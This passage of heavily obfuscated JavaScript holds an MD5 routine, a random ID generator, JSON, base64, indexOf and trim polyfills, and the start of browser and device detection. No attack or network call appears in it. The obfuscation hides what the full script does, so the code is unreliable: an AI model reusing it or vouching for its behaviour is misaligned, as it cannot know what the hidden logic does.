s3ii[295618],O0 * F8i,Z0 * F8i,+x0,A0 - s3ii[295618],+g0,+w0,+z0,S0 | l0i,+M0,E0 * F8i,+D0,+n0,t0 - s3ii[295618],y0 ^ s3ii[295618],K0 * F8i],e=function(a){var q8f="3456789abcdef";var J8f="bcdef";var o8f="012";var G8f="ar";var N8f="456789a";Y7Q.u7Q();var T0,X0,B0,Y0,W0,c0,e,b;for(var b=M5i,c=+s3ii[597445];+n4i > c;c++){T0=s3ii[278506];T0+=E5i;X0=r8f;X0+=G8f;X0+=f8f;B0=o8f;B0+=q8f;Y0=s3ii[278506];Y0+=E5i;W0=L8f;W0+=f8f;c0=o8f;c0+=J6i;c0+=N8f;c0+=J8f;(e=c << (J6i ^ s3ii[295618]),b=b + (c0[W0](a >> e + (n4i | s3ii[295618]) & +Y0) + B0[X0](a >> e & +T0)));}return b;});return function(d){var B8f="ode";var X8f=452.37;var Q7i=9861;var x8f="102";var D7i=8631;var m2i=2223;var n0i=863;var P8f=0x2441;var v8f="73387";var y2i=3470;var w8f="258419";var I8f="odeAt";var e1i=4415;var a8f="271";var C8f=722.34;var i8f=0x173d;var y8f="12";var c8f="ha";var b8f=0xcad;var A8f="40232334";var O8f="2562";var Z8f="38";var g8f="173";var u8f=1.62e+3;var A7i=8266;var F8f="charC";var Y8f="rC";var x2i=2900;var T8f=403.56;var z8f=686.45;var V2,l2,U2,j2,e2,k2,f,b0,u0,C0,I0,P0,l,g,F0,d0,Q0,i0,h,H2,p0,s2,r2,J2,N2,L2,q2,o2,f2,G2;V2=s3ii[278506];V2+=v6i;l2=m8f;l2+=H5i;l2+=R8f;l2+=h8f;U2=a8f;U2+=v8f;U2+=L4i;j2=O8f;j2+=Z8f;j2+=J6i;j2+=x8f;e2=A8f;e2+=a4i;k2=g8f;k2+=w8f;k2+=J6i;a:{b0=(Y0i,n0i) <= z8f?i5i:S8f;b0+=M8f;b0+=E8f;for(f=d[b0];f--;){u0=D8f;u0+=n8f;u0+=t8f;u0+=p7i;C0=s3ii[278506];C0+=R6i;C0+=h6i;if(+C0 < d[u0](f)){f=! +s3ii[597445];break a;}}f=! +s3ii[278506];}if(f){I0=y8f;I0+=L4i;P0=K8f;P0+=h8f;l=encodeURIComponent(d);d=[];g=s3ii[597445] - s3ii[295618];f=+s3ii[597445];for(var k=l[P0];g < k;++g){F0=D8f;F0+=h5i;F0+=t8f;F0+=p7i;d0=F5i;d0+=c8f;d0+=W8f;d0+=p7i;Q0=J6i;Q0+=h6i;i0=D8f;i0+=Y8f;i0+=B8f;i0+=f8f;h=l[i0](g);d[f >> +R6i]=Q0 << s3ii[295618] == h?d[f >> (R6i << U0i)] | (a[l[d0](++g)] << n4i * F8i | a[l[F0](++g)]) << (f % +n4i << +J6i):d[f >> (R6i >> s3ii[408657])] | h << (f % (n4i * F8i) << (J6i << s3ii[408657]));++f;}l=(f + +L4i >> +v6i) + s3ii[278506] * F8i << +n4i;g=f >> +R6i;d[g]|=+I0 << (f % (n4i << s3ii[295618]) << +J6i);for(g+=+s3ii[278506];g < l;++g){d[g]=+((D7i,t1i) <= (y2i,X8f)?(T8f,b8f):(Q7i,C8f) <= (m2i,A7i)?s3ii[597445]:e1i <= x2i?(u8f,I5i):(P8f,i8f));}d[l - (R6i >> s3ii[295618])]=f << +J6i;}else {H2=s3ii[278506];H2+=R6i;H2+=L4i;p0=S8f;p0+=M8f;p0+=Q8f;p0+=d8f;f=d[p0];g=(f + +L4i >> v6i - s3ii[295618]) + +s3ii[278506] << +n4i;l=[];for(k=+s3ii[597445];k < g;++k){l[k]=+s3ii[597445];}for(k=s3ii[597445] * F8i;k < f;++k){s2=F8f;s2+=I8f;l[k >> +R6i]|=d[s2](k) << (k % +n4i << +J6i);}l[k >> +R6i]|=+H2 << (k % (n4i << s3ii[295618]) << +J6i);l[g - (R6i >> U0i)]=f << (J6i << s3ii[408657]);d=l;}f=k2 * F8i;for(var g=+e2,l=+j2,k=+U2,h=+s3ii[597445],p=d[l2];h < p;h+=V2 >> U0i){r2=v6i;r2+=n4i;for(var r=f,u=g,m=l,q=k,v,A,L,t=s3ii[597445] ^ s3ii[295618];+r2 > t;++t){J2=J6i;J2+=R6i;N2=s3ii[278506];N2+=v6i;L2=s3ii[278506];L2+=v6i;q2=n4i;q2+=L4i;o2=s3ii[278506];o2+=v6i;f2=J6i;f2+=R6i;G2=s3ii[278506];G2+=v6i;(G2 >> s3ii[408657] > t?(v=q ^ u & (m ^ q),A=t):f2 << U0i > t?(v=m ^ q & (u ^ m),A=(E5i * F8i * t + +s3ii[278506]) % (o2 - s3ii[295618])):+q2 > t?(v=u ^ m ^ q,A=(+J6i * t + +E5i) % +L2):(v=m ^ (u | ~q),A=(h6i ^ s3ii[295618]) * t % +N2),L=q,q=m,m=u,r=r + v + c[t] + d[h + A],v=b[t],u+=r << v | r >>> +J2 - v,r=L);}f=f + r | (s3ii[597445] | s3ii[295618]);g=g + u | s3ii[597445] - s3ii[295618];l=l + m | +s3ii[597445];k=k + q | +s3ii[597445];}return e(f) + e(g) + e(l) + e(k);};})(),E=function(a,b){var H0f="RSTUVWXYZabcdefghijklmnopqrstuvwxyz01234567";var e0f="ndo";var p8f="AB";var s0f="CDEFGHIJKLMNOPQ";var R2,m2,v2,a2,h2;R2=m8f;R2+=w5i;R2+=p7i;R2+=h8f;m2=p8f;m2+=s0f;m2+=H0f;m2+=o9i;Y7Q.g7Q();b=b || m2;for(var c=M5i,e=b[R2],d=s3ii[597445] << s3ii[408657];d < a;d++){v2=h5i;v2+=k0f;v2+=e0f;v2+=f6i;a2=j0f;a2+=S8f;a2+=L5i;a2+=U0f;h2=F5i;h2+=l0f;h2+=f8f;c+=b[h2](Math[a2](Math[v2]() * e));}return c;},N=function(){var q0f="WXYZabcdefghi";Y7Q.u7Q();var f0f="loor";var L0f="jklmnopqrstuvwxyz";var V0f="an";var x2,Z2,O2;x2=h5i;x2+=V0f;x2+=r0f;x2+=G0f;Z2=j0f;Z2+=f0f;O2=o0f;O2+=q0f;O2+=L0f;return E(s3ii[278506] ^ s3ii[295618],O2) + E(Math[Z2]((L4i >> s3ii[295618]) * Math[x2]()) + (L4i - s3ii[295618]));},w=function(){var A2;A2=N0f;A2+=J0f;Y7Q.g7Q();A2+=m0f;this[A2]={};});w[g2][w2]=function(a){var R0f="ontainer";Y7Q.g7Q();var z2;z2=N0f;z2+=R0f;delete this[z2][a];return this;};w[S2][M2]=function(a){var h0f="_cont";var E2;E2=h0f;E2+=k0f;E2+=a0f;E2+=v0f;return this[E2][a];};w[D2][n2]=function(a){var t2;t2=N0f;t2+=J0f;Y7Q.g7Q();t2+=m0f;this[t2][a]=! +s3ii[597445];return this;};w[y2][K2]=function(a){var Z0f="iner";var O0f="_conta";Y7Q.u7Q();var c2,b,c;c2=O0f;c2+=Z0f;b=this[c2];for(c in b){if(x0f === a(c))break;}};w[W2]=function(a){var A0f="please provide an array ";var g0f="of T";var T2,X2,B2,Y2,b2;T2=S8f;T2+=M8f;T2+=R8f;T2+=h8f;X2=A0f;X2+=g0f;B2=w0f;B2+=h8f;Y2=j0f;Y2+=z0f;Y2+=S0f;Y2+=G6i;if(Y2 != typeof a[B2])throw Error(X2);for(var b=new w(),c=+s3ii[597445];c < a[T2];c++){b2=M0f;b2+=p7i;b[b2](a[c]);}return b;};(O=new w(),B=function(a){var D0f="tains";var E0f="con";var u2,C2;u2=T6i;u2+=t5i;u2+=p7i;C2=E0f;C2+=D0f;if(DEBUG_MODE)return a;for(a=N();O[C2](a);){a=N();}O[u2](a);Y7Q.u7Q();return a;});SUPPORT_IE8 && !EXTERNAL_POLYFILL && (P2 !== typeof JSON && (JSON={}),(function(){var Z2i=2890;var R1f="prot";var h1f="nction";var P2f=0x11b1;var o1f="SON";var q1f="totyp";var d2f=0xb8b;var C2f=212.89;var V2i=1914;var Q0f="totype";var J1f="toJ";var V2f="uncti";var Q2f=216.72;var G2f="fu";var y2f="tringify";var i2f=0x1f26;var j2f="num";var p0f="nu";var f1f="oJ";var W2f="to";var c2f="tion";var B0f="\";var b2f="toJS";var i0f="pro";var n0f="rse";var K2f="nc";var K0f="ncti";var s2f="objec";var u2f=111.83;var E2i=3230;var e1f="toSt";var l2f="ll";var a1f=/^[\],:{}\s]*$/;var E2f="al";var m0i=564;var Z2f="]";var m1f="SO";var L1f="JS";var N1f="typ";var Y2f="J";var Y0f="ingify";var I2f="plac";var x2f=":";var n7,D7,E7,Z7,O7,v7,a7,h7,R7,m7,J7,N7,L7,q7,o7,f7,G7,r7,V7,p1,I1,F1,d1,Q1,d,f,l,g,k,h,p,r,u,m;n7=T6i;n7+=k0f;n7+=n0f;D7=t0f;D7+=h5i;function a(a){var i2;i2=s3ii[278506];i2+=s3ii[597445];return +i2 > a?s3ii[597445] + a:a;}D7+=y0f;E7=j0f;E7+=t5i;E7+=K0f;E7+=c0f;Z7=W0f;Z7+=h5i;Z7+=Y0f;O7=B0f;O7+=B0f;v7=B0f;v7+=X0f;a7=B0f;a7+=h5i;h7=B0f;h7+=j0f;R7=B0f;R7+=H5i;m7=B0f;m7+=p7i;function e(a,b){var r2f="oJSON";var v2f="oi";var f0i=160;var J0i=530;var M2f=0x1a06;var f7i=7040;var U2f="ber";var f2i=2040;var L2f="ul";var S2f=419.39;var o2f=665.25;var k2f="bool";var C0f="ppl";var n2f="OwnProperty";var g2f=236.15;var w2f=0x19d2;var f2f="nctio";var J2f="\n";var q2f="ec";var R2f="}";var b0f="obje";var m2f="{";var g7i=8408;var D2f="has";var A0i=640;var H2f="ull";var e2f="ea";var I0f="y]";var d0f="[object A";var O2f="[";var W2i=3670;var n1,D1,Z1,O1,v1,a1,h1,R1,m1,J1,L1,q1,o1,f1,G1,r1,V1,l1,d,g,f,l,h,k,n,N1,i1,P1,u1,C1,b1,T1,E1,M1,S1,z1,w1,g1,x1,A1,K1,y1,t1,X1,B1,Y1,W1,c1;n1=T0f;n1+=p7i;n1+=h8f;D1=b0f;D1+=F5i;D1+=p7i;Z1=k0f;Z1+=C0f;Z1+=Y5i;O1=u0f;O1+=P0f;O1+=w5i;Y7Q.u7Q();v1=i0f;v1+=Q0f;a1=d0f;a1+=h5i;a1+=F0f;a1+=I0f;h1=p0f;h1+=S8f;h1+=S8f;R1=s2f;R1+=p7i;m1=H5i;m1+=H2f;J1=k2f;J1+=e2f;J1+=H5i;L1=j2f;L1+=U2f;q1=X5i;q1+=P0f;q1+=H5i;q1+=Q8f;o1=F5i;o1+=k0f;o1+=l2f;f1=j0f;f1+=V2f;f1+=c0f;G1=p7i;G1+=r2f;r1=p7i;r1+=r2f;V1=G2f;V1+=f2f;V1+=(f7i,f2i) != (g7i,J0i)?H5i:o2f;l1=d6i;l1+=q2f;l1+=p7i;(h=p,n=b[a]);n && l1 === typeof n && V1 === typeof n[r1] && (n=n[G1](a));f1 === typeof m && (n=m[o1](b,a,n));switch(typeof n){case q1:return c(n);case L1:N1=H5i;N1+=L2f;N1+=S8f;return isFinite(n)?String(n):N1;case J1:case m1:return String(n);case R1:i1=q5i;i1+=L5i;i1+=N5i;i1+=H5i;P1=N2f;P1+=J2f;u1=q5i;u1+=L5i;u1+=N5i;u1+=H5i;C1=m2f;C1+=J2f;b1=m2f;b1+=R2f;T1=h2f;T1+=R8f;T1+=h8f;if(!n)return h1;p+=r;k=[];if(a1 === Object[v1][O1][Z1](n)){E1=a2f;E1+=H5i;M1=N2f;M1+=J2f;S1=q5i;S1+=v2f;S1+=H5i;z1=O2f;z1+=J2f;w1=O2f;w1+=Z2f;g1=h2f;g1+=Q8f;g1+=d8f;x1=h2f;x1+=Q8f;x1+=d8f;l=n[x1];for(d=s3ii[597445] << U0i;d < l;d+=s3ii[278506] << s3ii[408657]){A1=H5i;A1+=t5i;A1+=l2f;k[d]=e(d,n) || A1;}f=s3ii[597445] * F8i === k[g1]?w1:p?z1 + p + k[S1](M1 + p) + J2f + h + Z2f:O2f + k[E1](N2f) + Z2f;p=h;return f;}if(m && D1 === typeof m)for((l=m[n1],d=+s3ii[597445]);d < l;d+=+s3ii[278506]){K1=x2f;K1+=A2f;y1=T6i;y1+=(g2f,W2i) >= A0i?t5i:w2f;y1+=X5i;y1+=h8f;t1=X5i;t1+=z2f;t1 === typeof m[d] && (g=m[d],(f=e(g,n)) && k[y1](c(g) + (p?K1:x2f) + f));}else for(g in n){X1=S2f >= f0i?x2f:(q6i,M2f);X1+=A2f;B1=M0f;B1+=X5i;B1+=h8f;Y1=F5i;Y1+=E2f;Y1+=S8f;W1=D2f;W1+=n2f;c1=Y6i;c1+=B6i;Object[c1][W1][Y1](n,g) && (f=e(g,n)) && k[B1](c(g) + (p?X1:x2f) + f);}f=+s3ii[597445] === k[T1]?b1:p?C1 + p + k[u1](P1 + p) + J2f + h + R2f:m2f + k[i1](N2f) + R2f;p=h;return f;}}J7=B0f;J7+=t2f;N7=X5i;N7+=y2f;Y7Q.u7Q();L7=j0f;L7+=t5i;L7+=K2f;L7+=c2f;q7=W2f;q7+=Y2f;q7+=k6i;function b(){var X2f="ueOf";var Q2;Q2=B2f;Q2+=E2f;Q2+=X2f;return this[Q2]();}q7+=T2f;o7=i0f;o7+=Q0f;f7=b2f;f7+=V2i < (C2f,E2i)?L6i:(u2f,Z2i) === m0i?(P2f,i2f):(Q2f,d2f);f7+=F2f;G7=Y6i;function c(a){var r1f=0x1ffb;var p2f="astInde";var d0i=1420;var V1f=54.71;var j1i=4455;var p2i=4180;var o7i=7140;var N2i=2200;var C2i=3910;var O7i=8074;var H1f='"';var I2,F2,d2;I2=r4i;I2+=I2f;I2+=w6i;F2=p7i;F2+=w6i;F2+=X5i;F2+=p7i;Y7Q.g7Q();d2=S8f;d2+=p2f;d2+=s1f;k[d2]=s3ii[597445] << U0i;return k[F2](a)?H1f + a[I2](k,function(a){var j1f="Co";var U1,j1,e1,k1,H1,s1,p2,b;U1=k1f;U1+=w6i;j1=s3ii[278506];j1+=v6i;e1=e1f;e1+=g5i;e1+=w5i;k1=L8f;k1+=j1f;k1+=U1f;H1=m6i;Y7Q.u7Q();H1+=m6i;s1=B0f;s1+=t5i;p2=W0f;p2+=h5i;p2+=l1f;b=u[a];return p2 === typeof b?b:s1 + (H1 + a[k1](s3ii[597445] << s3ii[295618])[e1](j1 - s3ii[295618]))[U1](-(n4i * F8i));}) + ((E7i,p2i) <= O7i?(V1f,o7i) == (N2i,C2i)?j1i <= d0i?B2f:r1f:H1f:G1f):H1f + a + H1f;}G7+=Y5i;G7+=T6i;G7+=w6i;r7=p7i;r7+=f1f;r7+=o1f;V7=k4i;V7+=L5i;V7+=q1f;V7+=w6i;p1=p7i;p1+=L5i;p1+=L1f;p1+=T2f;I1=j4i;I1+=N1f;I1+=w6i;F1=J1f;F1+=m1f;F1+=F2f;d1=R1f;d1+=e4i;Q1=G2f;Q1+=h1f;(d=a1f,f=/\(?:["\\/bfnrt]|u[0-9a-fA-F]{4})/g,l=/"[^"\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,g=/(?:^|:|,)(?:\s*\[)+/g,k=/[\\"\u0000-\u001f\u007f-\u009f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,h=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g);Q1 !== typeof Date[d1][F1] && (Date[I1][p1]=function(){var D1f="TCM";var x1f="tU";var n1f="nth";var t1f="F";var g1f="getU";var Z1f="Second";var y1f="ullYear";var S1f="urs";var A1f="TCMinutes";var O1f="tUTC";var w1f="TC";var c1f="eO";var z1f="Ho";var E1f="UTCDat";var v1f="ge";var K1f="valu";var M1f="get";var l7,U7,j7,e7,k7,H7,s7;l7=v1f;l7+=O1f;l7+=Z1f;l7+=X5i;U7=Q8f;U7+=w6i;U7+=x1f;U7+=A1f;j7=g1f;j7+=w1f;j7+=z1f;j7+=S1f;e7=M1f;e7+=E1f;e7+=w6i;k7=g1f;k7+=D1f;k7+=L5i;k7+=n1f;H7=g1f;H7+=w1f;H7+=t1f;H7+=y1f;s7=K1f;s7+=c1f;s7+=j0f;return isFinite(this[s7]())?this[H7]() + W1f + a(this[k7]() + (s3ii[278506] | s3ii[295618])) + W1f + a(this[e7]()) + r5i + a(this[j7]()) + x2f + a(this[U7]()) + x2f + a(this[l7]()) + G1f:x0f;},Boolean[V7][r7]=b,Number[G7][f7]=b,String[o7][q7]=b);L7 !== typeof JSON[N7] && (u={"\b":J7,"\t":m7,"\n":R7,"\f":h7,"\r":a7,'"':v7,"\":O7},JSON[Z7]=function(a,b,c){var Y1f="JSON.stri";var X1f="be";var T1f="bj";var B1f="ngify";var M7,S7,z7,w7,g7,A7,x7,d;M7=Y1f;M7+=B1f;S7=m8f;S7+=w5i;S7+=d8f;z7=j2f;z7+=X1f;z7+=h5i;w7=L5i;w7+=T1f;Y7Q.u7Q();w7+=w6i;w7+=S0f;g7=j0f;g7+=V2f;g7+=c0f;A7=b1f;A7+=N5i;A7+=H5i;A7+=Q8f;x7=p0f;x7+=f6i;x7+=t2f;x7+=v0f;r=p=M5i;if(x7 === typeof c)for(d=s3ii[597445] | s3ii[295618];d < c;d+=+s3ii[278506]){r+=A2f;}else A7 === typeof c && (r=c);if((m=b) && g7 !== typeof b && (w7 !== typeof b || z7 !== typeof b[S7]))throw Error(M7);return e(M5i,{"":a});});E7 !== typeof JSON[D7] && (JSON[n7]=function(a,b){var U7f="@";var i1f="ep";var l7f="(";var H7f="lastIn";var Q1f="lac";var C1f="JSON";var V7f=")";var P1f="unction";var u1f=".pa";var s5,p7,I7,F7,d7,Q7,X7,B7,Y7,e;s5=C1f;s5+=u1f;s5+=h5i;s5+=y0f;p7=j0f;p7+=P1f;I7=h5i;I7+=i1f;I7+=Q1f;I7+=w6i;F7=r4i;F7+=j6i;function c(a,d){var I1f="perty";var d1f="hasOw";var F1f="nPro";var W7,t7,e,g,f,c7,K7,y7;W7=F5i;W7+=k0f;W7+=l2f;t7=s2f;t7+=p7i;f=a[d];if(f && t7 === typeof f)for(e in f){c7=F5i;c7+=k0f;c7+=S8f;c7+=S8f;K7=d1f;K7+=F1f;K7+=I1f;y7=T6i;y7+=b6i;Object[y7][K7][c7](f,e) && (g=c(f,e),void (s3ii[597445] * F8i) !== g?f[e]=g:delete f[e]);}return b[W7](a,d,f);}F7+=p1f;F7+=w6i;d7=r4i;d7+=I2f;d7+=w6i;Q7=p7i;Q7+=s7f;Y7Q.u7Q();X7=r4i;X7+=j6i;X7+=k0f;X7+=S5i;B7=p7i;B7+=w6i;B7+=X5i;B7+=p7i;Y7=H7f;Y7+=r0f;Y7+=w6i;Y7+=s1f;a=String(a);h[Y7]=+s3ii[597445];h[B7](a) && (a=a[X7](h,function(a){var j7f="000";var k7f="ic";var i7,P7,u7,C7,b7,T7;i7=X5i;i7+=S8f;i7+=k7f;i7+=w6i;P7=s3ii[278506];P7+=v6i;u7=e1f;u7+=g5i;u7+=w5i;C7=D8f;C7+=e7f;Y7Q.g7Q();b7=s3ii[597445];b7+=j7f;T7=B0f;T7+=t5i;return T7 + (b7 + a[C7](+s3ii[597445])[u7](+P7))[i7](-(n4i * F8i));}));if(d[Q7](a[d7](f,U7f)[F7](l,Z2f)[I7](g,M5i)))return (e=eval(l7f + a + V7f),p7 === typeof b?c({"":e},M5i):e);throw new SyntaxError(s5);});})(),(function(){var h0i=580;var w2i=3069;var m7f="at";var z2i=3160;var f7f=0x1d69;var N7f=3.76e+3;var o7f=572.07;var J7f="toa";var H7i=6614;var G7f=777.34;var v7i=7990;var r7f="bt";var L7f=0x17dc;var z7f="erErr";var q7f=5.01e+3;var Y5,e5,k5,H5;Y5=r7f;Y5+=L5i;Y5+=k0f;e5=k0f;e5+=(z2i,H7i) < (G7f,D2i)?f7f:Y0i <= v7i?p7i:(w2i,o7f) !== h0i?(q7f,L7f):N7f;e5+=L5i;e5+=t2f;k5=t2f;k5+=J7f;H5=m7f;H5+=R7f;(H5 in window) && (k5 in window) || (window[e5]=function(a){var x7f="InvalidC";var b7f="inde";var P7f="fghijkl";var n7f=/[^+/0-9A-Za-z]/;var u7f="UVWXYZabcde";var K7f="ush";var T7f="harA";var A7f="acterError";var c7f="55";var w7f="idCharact";var h7f="jo";var g7f="Inval";var v7f="Code";var B7f="romC";var Z7f="fromCha";var i7f="mnopqrstuvwxyz0123456789+/=";var C7f="ABCDEFGHIJKLMNOPQRST";var E7f="repla";var D7f=/=+$/;var a7f="fromChar";var t7f="fro";var O7f="mChar";var Y7f="arCode";var W7f="omCh";var W5,c5,K5,y5,t5,n5,D5,E5,M5,S5,z5,w5,o5,f5,G5,r5,V5,l5,U5,j5,b,c,e,d,f,g5,A5,x5,Z5,O5,v5,a5,h5,R5,m5,J5,N5,L5,q5;W5=h7f;W5+=N5i;W5+=H5i;c5=R6i;c5+=E5i;c5+=E5i;K5=a7f;K5+=v7f;y5=T6i;y5+=t5i;y5+=X5i;y5+=h8f;t5=R6i;t5+=E5i;t5+=E5i;n5=F6i;n5+=L5i;n5+=O7f;n5+=v7f;D5=T6i;D5+=t5i;D5+=X5i;D5+=h8f;E5=s3ii[278506];E5+=L4i;M5=R6i;M5+=E5i;M5+=E5i;S5=Z7f;S5+=n8f;z5=T6i;z5+=t5i;z5+=X5i;z5+=h8f;w5=s3ii[278506];w5+=R6i;o5=S8f;o5+=M8f;o5+=R8f;o5+=h8f;f5=x7f;f5+=l0f;f5+=A7f;G5=p7i;G5+=w6i;G5+=X5i;G5+=p7i;r5=g7f;r5+=w7f;r5+=z7f;r5+=U0f;V5=m8f;V5+=S7f;l5=M7f;l5+=k0f;l5+=F5i;l5+=w6i;U5=S8f;U5+=w6i;U5+=H5i;U5+=E8f;j5=E7f;j5+=S5i;a=String(a);(b=s3ii[597445] << U0i,c=[],e=+s3ii[597445],d=s3ii[597445] ^ s3ii[295618]);a=a[j5](/\s/g,M5i);+s3ii[597445] === a[U5] % (n4i - s3ii[295618]) && (a=a[l5](D7f,M5i));if(+s3ii[278506] === a[V5] % (n4i * F8i))throw Error(r5);if(n7f[G5](a))throw Error(f5);for(;b < a[o5];){g5=R6i;g5+=E5i;g5+=E5i;A5=t7f;A5+=f6i;A5+=y7f;x5=T6i;x5+=K7f;Z5=R6i;Z5+=c7f;O5=F6i;O5+=W7f;O5+=Y7f;v5=T6i;v5+=t5i;v5+=X5i;v5+=h8f;a5=R6i;a5+=E5i;a5+=E5i;h5=s3ii[278506];h5+=v6i;R5=j0f;R5+=B7f;R5+=h8f;R5+=Y7f;m5=T6i;m5+=t5i;m5+=X7f;J5=R6i;J5+=n4i;N5=F5i;N5+=T7f;N5+=p7i;L5=b7f;L5+=s1f;L5+=u6i;q5=C7f;q5+=u7f;q5+=P7f;q5+=i7f;(f=q5[L5](a[N5](b)),e=e << (v6i << U0i) | f,d+=v6i | s3ii[295618],+J5 === d && (c[m5](String[R5](e >> +h5 & +a5)),c[v5](String[O5](e >> +L4i & (Z5 ^ s3ii[295618]))),c[x5](String[A5](e & g5 - s3ii[295618])),e=d=+s3ii[597445]),b+=+s3ii[278506]);}+w5 === d?c[z5](String[S5](e >> (n4i | p8i) & M5 - s3ii[295618])):+E5 === d && (e>>=+R6i,c[D5](String[n5](e >> +L4i & +t5)),c[y5](String[K5](e & c5 - s3ii[295618])));return c[W5](M5i);},window[Y5]=function(a){var Q7f="Invali";var V5f="ength";var l5f="stuvwxyz0123456789+/=";var k5f="arAt";var r5f="CodeAt";var H5f="Zabcdefghijklmnopqrstuvwxyz0123456789+/=";var d7f="dCharact";var p7f="rAt";var e5f="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuv";var G0i=96;var j5f="wxyz0123456789+/=";var I7f="WXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";var s5f="ABCDEFGHIJKLMNOPQRSTUVWXY";var F7f=/[^\x00-\xFF]/;var U5f="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqr";var m7i=7917;var E1i=5679;var f5f="eAt";var G5f="Cod";var r6,T5,X5,B5,b,c,e,d,f,h,V6,l6,U6,j6,e6,k6,H6,s6,p5,I5,F5,d5,Q5,i5,P5,u5,C5,b5;r6=q5i;r6+=L5i;r6+=N5i;r6+=H5i;T5=h2f;T5+=E8f;X5=Q7f;X5+=d7f;X5+=z7f;X5+=U0f;B5=p7i;B5+=s7f;a=String(a);(b=+s3ii[597445],c=[]);if(F7f[B5](a))throw Error(X5);for(;b < a[T5];){V6=D8f;V6+=W8f;V6+=p7i;l6=o0f;l6+=I7f;U6=r8f;U6+=k0f;U6+=p7f;j6=s5f;j6+=H5f;e6=F5i;e6+=h8f;e6+=k5f;k6=e5f;k6+=j5f;H6=r8f;H6+=k0f;H6+=p7f;s6=U5f;s6+=l5f;p5=w0f;p5+=h8f;I5=v6i;I5+=n4i;F5=S8f;F5+=V5f;d5=v6i;d5+=n4i;Q5=S8f;Q5+=w6i;Q5+=H5i;Q5+=E8f;i5=v6i;i5+=J6i;P5=s3ii[278506];P5+=E5i;u5=L8f;u5+=r5f;C5=F5i;C5+=l0f;C5+=G5f;C5+=f5f;b5=D8f;b5+=e7f;(e=a[b5](b++),d=a[C5](b++),f=a[u5](b++),h=e >> R6i * F8i,e=(e & +J6i) << (n4i | s3ii[295618]) | d >> +((K2i,m7i) !== E1i?n4i:w6i),d=(d & P5 - s3ii[295618]) << R6i - s3ii[295618] | f >> (v6i << G0i),f&=i5 * F8i,b === a[Q5] + R6i * F8i?f=d=d5 >> U0i:b === a[F5] + +s3ii[278506] && (f=+I5),c[p5](s6[H6](h),k6[e6](e),j6[U6](d),l6[V6](f)));}return c[r6](M5i);});})(),Array[G6][f6] || (Array[o6][q6]=function(a,b){var N5f=362.44;var J5f=788.22;var s7i=6600;var W0i=952;var o5f="ax";var q5f="this\" is null or no";var S2i=3161;var m5f=2.54e+3;var V1i=4620;var L5f="t defined";var B7i=9194;var T2i=3804;var R6,m6,J6,N6,L6,c,e,d;R6=k0f;R6+=t2f;R6+=X5i;m6=f6i;m6+=o5f;J6=k0f;J6+=t2f;J6+=X5i;N6=m8f;N6+=S7f;L6=X0f;L6+=q5f;L6+=L5f;if(x0f == this)throw new TypeError(L6);(e=Object(this),d=e[N6] >>> +((W0i,N5f) < (s7i,T2i)?V1i != S2i?B7i <= J5f?(f6i,m5f):s3ii[597445]:(t8f,l8f):(g4i,T6i)));if(+s3ii[597445] === d)return - +s3ii[278506];c=+b || s3ii[597445] * F8i;Infinity === Math[J6](c) && (c=+s3ii[597445]);if(c >= d)return - +s3ii[278506];for(c=Math[m6](+s3ii[597445] <= c?c:d - Math[R6](c),+s3ii[597445]);c < d;){if((c in e) && e[c] === a)return c;c++;}return - +s3ii[278506];}),String[h6][a6] || (String[v6][O6]=function(){var R5f="rep";var h5f="ace";var Z6;Z6=R5f;Z6+=S8f;Z6+=h5f;return this[Z6](/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,M5i);}));(h=navigator[x6][A6](),F={},P=function(a,b){var a5f="und";var g6;g6=a5f;Y7Q.u7Q();g6+=w6i;g6+=j0f;g6+=v5f;g6 == typeof F[a] && (F[a]=b());return F[a];},y=new (function(){var Z6f=/edge/;var n1i=5710;var P7i=9650;var J7i=7874;var r0i=69;var L6f="tes";var t5f="and";var H6f="chr";var j6f="we";var B5f="C";var o6f=0x1fa5;var U6f="bkit";var D5f=358.94;var x0i=639;var P5f="saf";var l6f=770.71;var S5f="Mo";var V7i=6880;var b5f="oper";var K5f="ipho";var i5f="ari";var Z5f="abl";var w5f="operaM";var g5f=145.24;var J6f="te";var O5f="isFlashEn";var d5f="fox";var V6f=989.81;var z5f="msie";var k6f="ome";var c5f="ne";var q6f="w";var e6f="ozilla";var K6f="es";var C5f="aMini";var E5f="linu";var s6f="edg";var r6f=952.62;var n5f=5.38;var M5f="bile";var Q5f="fire";var i7i=9850;var I5f="brow";var Y2i=3701;var G6f=1.39e+3;var y5f="ro";var A5f=547.99;var p5f="ser";var s1i=4236;var g1i=5420;var f6f=0x3fa;var G1i=4678;var x5f="ed";var z6f=/opera/;var W5f="isMo";var u5f="ope";var F5f="uc";var c4,t4,D4,M4,z4,g4,x4,O4,a4,L4,U4,e4,H4,p6,d6,i6,u6,T6,B6,K6,n6,E6,S6,w6;c4=O5f;c4+=Z5f;c4+=x5f;t4=N5i;t4+=L5i;t4+=X5i;D4=D2i > A5f?N5i:g5f;D4+=t0f;D4+=r0f;M4=w5f;M4+=R7f;M4+=N5i;M4+=m8f;z4=z5f;z4+=S5f;z4+=M5f;g4=E5f;g4+=(n1i,D5f) > (i7i,r0i)?s1f:n5f;x4=t5f;x4+=y5f;x4+=N5i;x4+=r0f;O4=K5f;O4+=c5f;a4=W5f;a4+=M5f;L4=N5i;L4+=X5i;L4+=Y5f;L4+=B5f;U4=V6i;U4+=r6i;U4+=X5f;e4=p7i;e4+=T5f;e4+=k0f;e4+=H5i;H4=b5f;H4+=C5f;p6=u5f;p6+=F0f;d6=P5f;d6+=i5f;i6=Q5f;i6+=d5f;u6=F5f;u6+=I5f;u6+=p5f;T6=f6i;T6+=X5i;T6+=N5i;T6+=w6i;B6=s6f;B6+=w6i;K6=H6f;K6+=k6f;n6=f6i;n6+=e6f;E6=j6f;E6+=U6f;S6=(Y2i,G1i) !== (g1i,l6f)?f6i:V6f <= (J7i,s1i)?(x0i,P7i) > (r6f,V7i)?(G6f,f6f):(o6f,i5i):V5i;S6+=k0f;S6+=F5i;w6=q6f;w6+=N5i;w6+=H5i;this[w6]=function(){var 